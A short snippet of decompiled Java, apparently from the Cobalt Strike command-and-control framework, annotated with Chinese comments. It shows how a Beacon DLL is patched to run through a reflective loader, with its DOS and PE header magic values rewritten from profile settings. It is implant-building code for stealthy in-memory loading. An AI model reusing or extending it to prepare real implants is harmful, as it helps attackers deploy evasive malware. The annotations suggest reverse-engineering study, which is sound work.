 public byte[] process(byte[] var1) {
PEParser var2 = PEParser.load(var1);
int var3 = ReflectiveDLL.findReflectiveLoader(var2);//找到DLL中ReflectiveLoader导出函数地址
byte[] var4 = this.getPatch(var3);//修改PE DOS头的指令为调用ReflectiveLoader函数
byte[] var5 = this.getReflectiveLoaderFunction();//从资源文件中读取ReflectiveLoader函数的二进制文件
this.fixLoaderMZ(var5);//根据.stage.magic_mz_ 设置DOS头的值
this.fixLoaderPE(var5);//根据.stage.magic_pe设置PE头的值
this.setPE(var2, var1);
ReflectiveDLL.setReflectiveLoader(var2, var1, var5);//将获取到的ReflectiveLoader函数拷贝到原本DLL的ReflectiveLoader导出函数地址的位置上。
CommonUtils.memcpy(var1, var4, var4.length);//修改PE DOS头
if ("x64".equals(this.arch)) {
AssertUtils.Test(var2.is64(), "Asked to provide x64 patch to x86 Beacon DLL");
} else {
AssertUtils.Test(!var2.is64(), "Asked to provide x86 patch to x64 Beacon DLL");
}
AssertUtils.Test(var4.length <= 60, this.arch + " DOS header is too big. Expect a crash");
AssertUtils.Test(var3 > 0, "Could not find ReflectiveLoader export in DLL");
return var1;
}